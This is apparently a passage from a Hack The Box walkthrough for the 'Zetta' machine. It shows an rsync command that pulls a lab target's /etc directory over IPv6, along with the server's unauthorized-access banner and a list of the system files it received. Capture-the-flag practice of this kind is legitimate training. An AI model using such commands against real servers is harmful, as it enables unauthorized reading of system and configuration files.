 root@kali:~/Desktop/HTB/Zetta# rsync -avzh rsync://[dead:beef::250:56ff:fea2:4d93]/etc ~/Desktop/HTB/Zetta/etc --port 8730
****** UNAUTHORIZED ACCESS TO THIS RSYNC SERVER IS PROHIBITED ******
You must have explicit, authorized permission to access this rsync
server. Unauthorized attempts and actions to access or use this
system may result in civil and/or criminal penalties.
All activities performed on this device are logged and monitored.
****** UNAUTHORIZED ACCESS TO THIS RSYNC SERVER IS PROHIBITED ******
@ZE::A staff
This rsync server is solely for access to the zetta master server.
The modules you see are either provided for "Backup access" or for
"Cloud sync".
receiving incremental file list
created directory /root/Desktop/HTB/Zetta/etc
./
adduser.conf
adjtime
bash.bashrc
bindresvport.blacklist
ca-certificates.conf
crontab
debconf.conf
debian_version
deluser.conf
discover-modprobe.conf
environment